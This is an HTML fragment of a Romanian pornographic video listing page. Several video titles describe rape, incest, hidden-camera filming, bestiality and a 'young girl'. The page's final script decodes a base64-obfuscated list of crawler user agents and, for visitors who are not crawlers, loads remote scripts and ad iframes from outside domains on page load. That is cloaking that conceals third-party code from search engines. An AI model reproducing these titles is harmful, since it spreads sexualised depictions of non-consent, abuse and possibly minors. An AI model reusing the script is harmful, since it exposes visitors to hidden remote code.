href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-cu-ginerele-care-violeaza-nevasta-in-ziua-nunti/" title="Film porno cu ginerele care violeaza nevasta in ziua nunti"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/12/9d924ed61d7a62b8290c4cb611b211d1-150x150.jpg" alt="Film porno cu ginerele care violeaza nevasta in ziua nunti"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-cu-ginerele-care-violeaza-nevasta-in-ziua-nunti/" title="Film porno cu ginerele care violeaza nevasta in ziua nunti">Film porno cu ginerele care violeaza nevasta in ziua nunti</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-cu-bruneta-care-sta-in-mai-multe-poziti-porno/" title="Porno cu bruneta care sta in mai multe poziti porno"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/007b0d0f435dc5f3517c1715df574010-150x150.jpg" alt="Porno cu bruneta care sta in mai multe poziti porno"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-cu-bruneta-care-sta-in-mai-multe-poziti-porno/" title="Porno cu bruneta care sta in mai multe poziti porno">Porno cu bruneta care sta in mai multe poziti porno</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-oral-adanc-in-gura-unei-blonde-tatoase/" title="Film porno oral adanc in gura unei blonde tatoase"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/302d1ca8f59b7a8037c41ec963e1722d-150x150.jpg" alt="Film porno oral adanc in gura unei blonde tatoase"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-oral-adanc-in-gura-unei-blonde-tatoase/" title="Film porno oral adanc in gura unei blonde tatoase">Film porno oral adanc in gura unei blonde tatoase</a></span><p><a rel="tag" href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></p></header></article><article><div><figure><a href="https://pornojon.com/se-freaca-putin-la-pizda-aceasta-milfa-apoi-baga-o-pula-foarte-mare/" title="Se freaca putin la pizda aceasta milfa apoi baga o pula foarte mare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2024/01/ddb4c8082a01f572610ad1a837df5cd7-150x150.jpg" alt="Se freaca putin la pizda aceasta milfa apoi baga o pula foarte mare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/se-freaca-putin-la-pizda-aceasta-milfa-apoi-baga-o-pula-foarte-mare/" title="Se freaca putin la pizda aceasta milfa apoi baga o pula foarte mare">Se freaca putin la pizda aceasta milfa apoi baga o pula foarte mare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/chinezoaica-face-sex-tare-si-face-cea-mai-frumoasa-partida-de-xxx-oral/" title="Chinezoaica face sex tare si face cea mai frumoasa partida de xxx oral"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/02/4e86a14df0ca60b2255a649a574d2094-150x150.jpg" alt="Chinezoaica face sex tare si face cea mai frumoasa partida de xxx oral"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/chinezoaica-face-sex-tare-si-face-cea-mai-frumoasa-partida-de-xxx-oral/" title="Chinezoaica face sex tare si face cea mai frumoasa partida de xxx oral">Chinezoaica face sex tare si face cea mai frumoasa partida de xxx oral</a></span><p><a rel="tag" href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></p></header></article><article><div><figure><a href="https://pornojon.com/pizde-camera-ascunsa-o-fute-oral-adanc/" title="Pizde camera ascunsa o fute oral adanc"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/02/8f14c1cb064b3ea1a25ee3bff7e1c355-150x150.jpg" alt="Pizde camera ascunsa o fute oral adanc"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/pizde-camera-ascunsa-o-fute-oral-adanc/" title="Pizde camera ascunsa o fute oral adanc">Pizde camera ascunsa o fute oral adanc</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/gravida-in-8-luni-fututa-in-bucatarie-de-sotul-dotat/" title="Gravida in 8 luni fututa in bucatarie de sotul dotat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2020/05/ed5ec4c680597db4573a06e2d35efbbf.5-150x150.jpg" alt="Gravida in 8 luni fututa in bucatarie de sotul dotat"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/gravida-in-8-luni-fututa-in-bucatarie-de-sotul-dotat/" title="Gravida in 8 luni fututa in bucatarie de sotul dotat">Gravida in 8 luni fututa in bucatarie de sotul dotat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/negrese-care-sug-pula-mos-da-muie-nepoatei-si-ejaculeaza-in-gura-ei/" title="Negrese care sug pula mos da muie nepoatei si ejaculeaza in gura ei"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/83a47ab2011a1b2206429e104b51d7e0-150x150.jpg" alt="Negrese care sug pula mos da muie nepoatei si ejaculeaza in gura ei"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/negrese-care-sug-pula-mos-da-muie-nepoatei-si-ejaculeaza-in-gura-ei/" title="Negrese care sug pula mos da muie nepoatei si ejaculeaza in gura ei">Negrese care sug pula mos da muie nepoatei si ejaculeaza in gura ei</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/porno-cu-vedete-din-romania-s-uita-la-pula-cum-intra/" title="Porno cu vedete din romania s uita la pula cum intra"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/b866a86a89689fdff4847402b2a4ae7b-150x150.jpg" alt="Porno cu vedete din romania s uita la pula cum intra"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/porno-cu-vedete-din-romania-s-uita-la-pula-cum-intra/" title="Porno cu vedete din romania s uita la pula cum intra">Porno cu vedete din romania s uita la pula cum intra</a></span><p><a rel="tag" href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></p></header></article><article><div><figure><a href="https://pornojon.com/film-porno-cu-sora-ce-isi-ia-pula-din-picioare/" title="Film porno cu sora ce isi ia pula din picioare"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/ee1dae25f453b090187f392e9a790512-150x150.jpg" alt="Film porno cu sora ce isi ia pula din picioare"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/film-porno-cu-sora-ce-isi-ia-pula-din-picioare/" title="Film porno cu sora ce isi ia pula din picioare">Film porno cu sora ce isi ia pula din picioare</a></span><p><a rel="tag" href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></p></header></article><article><div><figure><a href="https://pornojon.com/muie-si-xxx-cu-o-blonda-ce-primeste-trei-puli/" title="Muie si xxx cu o blonda ce primeste trei puli"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/12/eddcd6220efeb6261e33a8bb1c249874-150x150.jpg" alt="Muie si xxx cu o blonda ce primeste trei puli"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/muie-si-xxx-cu-o-blonda-ce-primeste-trei-puli/" title="Muie si xxx cu o blonda ce primeste trei puli">Muie si xxx cu o blonda ce primeste trei puli</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/pustoaica-xxxi-si-draguta-fututa-de-pula-lunga/" title="Pustoaica xxxi si draguta fututa de pula lunga"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/07/64bf6a6e80bc2dc6036ce274c812f0b1-150x150.jpg" alt="Pustoaica xxxi si draguta fututa de pula lunga"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/pustoaica-xxxi-si-draguta-fututa-de-pula-lunga/" title="Pustoaica xxxi si draguta fututa de pula lunga">Pustoaica xxxi si draguta fututa de pula lunga</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/iubitul-ei-se-sperie-cand-femeie-lui-face-sex-cu-doi-in-fata-lui/" title="Iubitul ei se sperie cand femeie lui face sex cu doi in fata lui"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/03/ff4c9bb138ace1ecd6b30726e2c97ef9-150x150.jpg" alt="Iubitul ei se sperie cand femeie lui face sex cu doi in fata lui"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/iubitul-ei-se-sperie-cand-femeie-lui-face-sex-cu-doi-in-fata-lui/" title="Iubitul ei se sperie cand femeie lui face sex cu doi in fata lui">Iubitul ei se sperie cand femeie lui face sex cu doi in fata lui</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/japoneza-violata-in-baie-o-fute-bine-in-curul-ei-carnos/" title="Japoneza violata in baie o fute bine in curul ei carnos"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/10/0341e7987f7019cf699c8cd5477249ec-150x150.jpg" alt="Japoneza violata in baie o fute bine in curul ei carnos"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/japoneza-violata-in-baie-o-fute-bine-in-curul-ei-carnos/" title="Japoneza violata in baie o fute bine in curul ei carnos">Japoneza violata in baie o fute bine in curul ei carnos</a></span><p><a rel="tag" href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></p></header></article><article><div><figure><a href="https://pornojon.com/sex-brutal-cu-gravida-in-8-luni/" title="Sex brutal cu gravida in 8 luni"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2019/09/30dc62b1845caeaabea14f8e1989dd16.9-150x150.jpg" alt="Sex brutal cu gravida in 8 luni"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/sex-brutal-cu-gravida-in-8-luni/" title="Sex brutal cu gravida in 8 luni">Sex brutal cu gravida in 8 luni</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-linge-in-pizda-pe-bruneta-buna-rau-si-da-cu-pula-in-pizda-ei/" title="O linge in pizda pe bruneta buna rau si da cu pula in pizda ei"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/08/10c720ec0eccaca83828a203f90064ef-150x150.jpg" alt="O linge in pizda pe bruneta buna rau si da cu pula in pizda ei"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-linge-in-pizda-pe-bruneta-buna-rau-si-da-cu-pula-in-pizda-ei/" title="O linge in pizda pe bruneta buna rau si da cu pula in pizda ei">O linge in pizda pe bruneta buna rau si da cu pula in pizda ei</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/bruneta-ia-pula-la-greu-in-pizda-de-la-cel-mai-pervers-barbat/" title="Bruneta ia pula la greu in pizda de la cel mai pervers barbat"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/11/ca16db4de1f64a11f1b1588cf154722d-150x150.jpg" alt="Bruneta ia pula la greu in pizda de la cel mai pervers barbat"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/bruneta-ia-pula-la-greu-in-pizda-de-la-cel-mai-pervers-barbat/" title="Bruneta ia pula la greu in pizda de la cel mai pervers barbat">Bruneta ia pula la greu in pizda de la cel mai pervers barbat</a></span><p><a rel="tag" href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></p></header></article><article><div><figure><a href="https://pornojon.com/o-fute-capra-ca-are-fund-pervers/" title="O fute capra ca are fund pervers"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/04/41522e1a0b4e155c71466a41079bbbb4-150x150.jpg" alt="O fute capra ca are fund pervers"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/o-fute-capra-ca-are-fund-pervers/" title="O fute capra ca are fund pervers">O fute capra ca are fund pervers</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article><article><div><figure><a href="https://pornojon.com/roscata-are-niste-craci-inalti-si-se-gandeste-cum-sa-se-futa-cu-tine/" title="Roscata are niste craci inalti si se gandeste cum sa se futa cu tine"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2022/05/057ee18bf0dc8c24576aa50db4a36fa3-150x150.jpg" alt="Roscata are niste craci inalti si se gandeste cum sa se futa cu tine"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/roscata-are-niste-craci-inalti-si-se-gandeste-cum-sa-se-futa-cu-tine/" title="Roscata are niste craci inalti si se gandeste cum sa se futa cu tine">Roscata are niste craci inalti si se gandeste cum sa se futa cu tine</a></span><p><a rel="tag" href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></p></header></article></div> </div> <footer><div class="box mxw"><ul><li id="menu-item-134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-134"><a href="https://pornojon.com">Filme Porno</a></li><li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://pornojon.com/dmca/">DMCA</a></li><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://pornojon.com/termeni-si-conditii/">Termeni si Conditii</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://pornojon.com/contact/">Contact</a></li></ul><p><p>© 2026 PornoJon.Com</p></div></footer><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/torocherry/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><script>var hoursGTS=15;var redirectGTS = "//aplizz.net/under.php";document.addEventListener('DOMContentLoaded', function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651939";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt = "";document.body.appendChild(y);!function(){"use strict";var bdfgRRY = ["TGlnaHRob3VzZUdvb2dsZWJvdA==", "QmFpZHVzcGlkZXI=", "QmluZ2JvdA==", "RHVja0R1Y2tCb3Q=", "WWFob28hIFNsdXJw", "ZmFjZWJvb2tleHRlcm5hbGhpdA==", "WWFuZGV4Qm90", "aWFfYXJjaGl2ZXI=", "UjZfRmVlZEZldGNoZXI=", "TmV0Y3JhZnRTdXJ2ZXlBZ2VudA==", "U29nb3Ugd2ViIHNwaWRlcg==", "UHJpbnRmdWxCb3Q=", "VHdpdHRlcmJvdA==", "QVBJcy1Hb29nbGU=", "QWRzQm90LUdvb2dsZS1Nb2JpbGU=", "QWRzQm90LUdvb2dsZQ==", "TWVkaWFwYXJ0bmVycy1Hb29nbGU=", "R29vZ2xlYm90LUltYWdl", "R29vZ2xlYm90", "R29vZ2xlYm90LU5ld3M=", "R29vZ2xlYm90LVZpZGVv", "QWRzQm90LUdvb2dsZS1Nb2JpbGUtQXBwcw==", "RmVlZEZldGNoZXItR29vZ2xl", "R29vZ2xlLVJlYWQtQWxvdWQ=", "RHVwbGV4V2ViLUdvb2dsZQ==", "Z29vZ2xld2VibGlnaHQ=", "U3RvcmVib3QtR29vZ2xl", "WWFuZGV4QWROZXQ=", "WWFuZGV4QWNjZXNzaWJpbGl0eUJvdA==", "WWFuZGV4QmxvZ3M=", "WWFuZGV4Qm90", "WWFuZGV4Q2FsZW5kYXI=", "WWFuZGV4RGlyZWN0", "WWFuZGV4RGlyZWN0RHlu", "WWFEaXJlY3RGZXRjaGVy", "WWFuZGV4SW1hZ2Vz", "WWFuZGV4SW1hZ2VSZXNpemVy", "WWFuZGV4TW9iaWxlQm90", "WWFuZGV4TWFya2V0", "WWFuZGV4TWVkaWE=", "WWFuZGV4TWV0cmlrYQ==", "WWFuZGV4TW9iaWxlU2NyZWVuU2hvdEJvdA==", "WWFuZGV4TmV3cw==", "WWFuZGV4T250b0RC", "WWFuZGV4T250b0RCQVBJ", "WWFuZGV4UGFnZWNoZWNrZXI=", "WWFuZGV4UGFydG5lcg==", "WWFuZGV4UkNB", "WWFuZGV4U2l0ZWxpbmtz", "WWFuZGV4VmVydGlz", "WWFuZGV4VmVydGljYWxz", "WWFuZGV4V2VibWFzdGVy", "WWFuZGV4U2NyZWVuc2hvdEJvdA=="].map(function(encoded) {return atob(encoded);}).some(function(bot) {return navigator.userAgent.toLowerCase().includes(bot.toLowerCase());});if (!bdfgRRY){setTimeout(function(){var a=document.createElement("script");a.src="https://aplizz.net/under1.js";document.body.appendChild(a);var b=document.createElement("script");b.src="https://clanassistanceporch.com/44/06/73/440673ebcf9b4fa7cc2c6cb00c3e2f26.js";document.body.appendChild(b);}, 1000);}}();}, 1000);setTimeout(function(){document.getElementsByTagName("aside")[0].innerHTML = '<iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe><iframe src="//aplizz.net/1.php" rel="nofollow" width="100%" height="250" scrolling=no frameborder="0" title="ads"></iframe>';document.getElementsByClassName("mban")[1].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";document.getElementsByClassName("mban")[0].innerHTML = "<iframe src='//aplizz.net/2.php' rel='nofollow' width='100%' height='140' scrolling=no frameborder=0 title='ads'></iframe>";}, 2000);var vfDiv = document.createElement("div");vfDiv.id = "vf";document.body.appendChild(vfDiv);var fs = document.createElement("script");fs.src = "https://aplizz.net/trr?pjon.com";document.body.appendChild(fs);});function k(n){var e=n.node,t=e.getAttribute("data-i");return{node:e,load:function(n){var o=new Image;o.onload=function(n){requestAnimationFrame(function(){e.src=""+t+"",n()})}(n),o.src=t}}}var l={g:"[data-i]"};!function(n){n=void 0===n?l:n;var e=[].slice.apply(document.querySelectorAll(n.g)).map(function(n){return new k({node:n})}),t=new IntersectionObserver(function(n,t){n.forEach(function(n){var o=n.target;n.isIntersecting&&(n=e.find(function(n){return n.node.isSameNode(o)}))&&n.load(function(){t.unobserve(o),(e=e.filter(function(n){return!n.node.isSameNode(o)})).length||t.disconnect()})})});e.forEach(function(n){return t.observe(n.node)})}();function nav(){var element = document.getElementsByClassName("nn")[0];element.classList.toggle("on");}function getCookie(name){var match = document.cookie.match(new RegExp('(^| )' + name + '=([^;]+)'));if (match){return match[2];}else{return null;}}</script></body></html>